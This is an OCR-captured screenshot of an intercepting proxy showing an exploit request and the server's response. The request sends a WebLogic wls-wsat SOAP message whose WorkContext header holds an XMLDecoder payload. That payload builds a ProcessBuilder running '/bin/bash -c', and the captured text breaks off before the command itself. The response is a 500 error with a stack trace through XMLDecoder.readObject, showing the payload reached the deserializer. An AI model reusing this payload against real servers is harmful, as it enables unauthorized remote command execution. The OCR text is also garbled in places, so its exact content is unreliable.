 equest
Pretty Raw Hex U2C Chinese \n
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: :7001
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
DNT: 1
Connection : close
Cookie : JSESSIONID =fc0450f4-9950-41fa-b63e-b5997eb8380d
Upgrade-Insecure-Requests : 1
Pragma : no-cache
Cache-Control : no-cache
Content-Type : text/xml
Content-Length : 910
<soapenv:Envelope xmlns:soapenv ="http://schemas.xmlsoap.org/soap/envelope/ "
>
<soapenv:Header >
<work:WorkContext xmlns:work ="http://bea.com/2004/06/soap/workarea/ ">
<java version="1.4.0" class="java.beans.XMLDecoder ">
<void class="java.lang.ProcessBuilder ">
<array class="java.lang.String " length="3">
<void index="0">
<string>
/bin/bash
</string>
</void>
<void index="1">
<string>
-c
</string>
</void>
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 500 Internal Server Error
2 Connection : close
3 Date : Wed, 19 Oct 2022 02:37:08 GMT
4 Content-Type : text/xml; charset=utf-8
5 X-Powered-By : Servlet/2.5 JSP/2.1
6 Content-Length : 5387
7
8 <?xml version ='1.0' encoding ='UTF-8'?>
<S:Envelope xmlns:S ="http://schemas.xmlsoap.org/soap/envelope/ ">
<S:Body >
<S:Fault xmlns:ns4 ="http://www.w3.org/2003/05/soap-envelope ">
<faultcode >
S:Server
</faultcode >
<faultstring >
0
</faultstring >
<detail >
<ns2:exception xmlns:ns2 ="http://jax-ws.dev.java.net/ " class="
java.lang.ArrayIndexOutOfBoundsException " note="To disable this
feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false">
<message >
0
</message >
<ns2:stackTrace >
<ns2:frame class="com.sun.beans.ObjectHandler " file="
ObjectHandler.java " line="139" method="dequeueResult "/><
ns2:frame class="java.beans.XMLDecoder " file="XMLDecoder.java
" line="206" method="readObject "/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter " file="
WorkContextXmlInputAdapter.java " line="111" method="readUTF "
/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl " file="
WorkContextEntryImpl.java " line="92" method="readEntry "/><
ns2:frame class="weblogic.workarea.WorkContextLocalMap " file=